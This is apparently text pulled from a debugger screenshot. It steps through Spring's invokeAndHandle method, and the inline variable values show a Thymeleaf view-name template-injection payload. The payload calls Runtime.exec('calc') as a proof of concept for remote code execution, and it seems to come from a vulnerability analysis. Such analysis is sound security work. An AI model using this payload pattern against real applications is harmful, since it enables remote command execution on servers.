 public void invokeAndHandle(ServletWebRequest webRequest, ModelAndViewContainer mavContainer, Object... providedArgs) throws Exception {   webRequest: ServletWebRequest@760
    Object returnValue = this.invokeForRequest(webRequest, mavContainer, providedArgs);   providedArgs: Object[0]@7609    returnValue: "language/__${T(java.lang.Runtime).ge
    this.setResponseStatus(webRequest);
    if (returnValue == null) {   returnValue: "language/__${T(java.lang.Runtime).getRuntime().exec('calc')}__::.x/admin"
        if (this.isRequestNotModified(webRequest) || this.getResponseStatus() != null || mavContainer.isRequestHandled()) {
            this.disableContentCachingIfNecessary(webRequest);   webRequest: ServletWebRequest@7602
            mavContainer.setRequestHandled(true);
            return;
        }
    } else if (StringUtils.hasText(this.getResponseStatusReason())) {
        mavContainer.setRequestHandled(true);
        return;
    }
    mavContainer.setRequestHandled(false);   mavContainer: ModelAndViewContainer@7607
    Assert.state( expression: this.returnValueHandlers != null,  message: "No return value handlers");
    try {
        this.returnValueHandlers.handleReturnValue(returnValue, this.getReturnValueType(returnValue), mavContainer, webRequest);
    } catch (Exception var6) {
        if (logger.isTraceEnabled()) {
            logger.trace(this.formatErrorForReturnValue(returnValue), var6);
        }
        throw var6;
    }
}